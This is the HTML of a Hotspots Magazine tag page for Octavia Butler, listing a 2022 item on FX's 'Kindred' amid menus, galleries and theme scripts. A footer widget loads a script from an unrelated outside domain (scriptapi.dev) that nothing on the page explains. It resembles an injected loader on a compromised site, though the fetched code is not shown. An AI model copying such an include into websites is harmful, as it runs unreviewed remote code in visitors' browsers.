                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/broward-house-world-aids-day-walk-vigil/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Broward House &#8211; World AIDS Day Walk &amp; Vigil" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Back-to-the-Drive3-3-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Back-to-the-Drive3-3-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Back-to-the-Drive3-3-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Broward House &#8211; World AIDS Day Walk &amp; Vigil" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/broward-house-world-aids-day-walk-vigil/"  rel="bookmark" title="PHOTOS: Broward House &#8211; World AIDS Day Walk &amp; Vigil">PHOTOS: Broward House &#8211; World AIDS Day Walk &amp; Vigil</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/12/photos-gmcsfs-chic-unique-ball/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: GMCSF&#8217;s Chic &amp; Unique Ball" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Back-to-the-Drive6-2-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Back-to-the-Drive6-2-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Back-to-the-Drive6-2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: GMCSF&#8217;s Chic &amp; Unique Ball" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/12/photos-gmcsfs-chic-unique-ball/"  rel="bookmark" title="PHOTOS: GMCSF&#8217;s Chic &amp; Unique Ball">PHOTOS: GMCSF&#8217;s Chic &amp; Unique Ball</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Octavia Butler</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Octavia Butler</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2022/01/27/octavia-butlers-kindred-coming-to-fx/"  rel="bookmark" class="td-image-wrap " title="Octavia Butler’s &#8216;Kindred&#8217; Coming to FX" ><img width="324" height="160" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2022/01/sddefault-1-324x160.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2022/01/sddefault-1-324x160.jpg 324w, https://hotspotsmagazine.com/wp-content/uploads/2022/01/sddefault-1.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Octavia Butler’s &#8216;Kindred&#8217; Coming to FX" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/" class="td-post-category" >Deep Inside Hollywood</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2022/01/27/octavia-butlers-kindred-coming-to-fx/"  rel="bookmark" title="Octavia Butler’s &#8216;Kindred&#8217; Coming to FX">Octavia Butler’s &#8216;Kindred&#8217; Coming to FX</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/rsanvincente/">Romeo San Vicente</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-27T10:57:20-05:00" >January 27, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-7" class="td_block_template_1 widget block-7 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-9" class="td_block_template_1 widget block-9 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696775bb9252f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/tag/octavia-butler/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[20.2,68.4],"today_humidity":94,"today_wind_speed":[2.6,1.6],"today_min":[18.9,66],"today_max":[21.1,70],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768392000,"day_name":"Wed","day_temp":[25,77],"owm_day_index":0},{"timestamp":1768435200,"day_name":"Thu","day_temp":[22,71],"owm_day_index":4},{"timestamp":1768521600,"day_name":"Fri","day_temp":[19,66],"owm_day_index":12},{"timestamp":1768608000,"day_name":"Sat","day_temp":[21,70],"owm_day_index":20},{"timestamp":1768694400,"day_name":"Sun","day_temp":[24,75],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


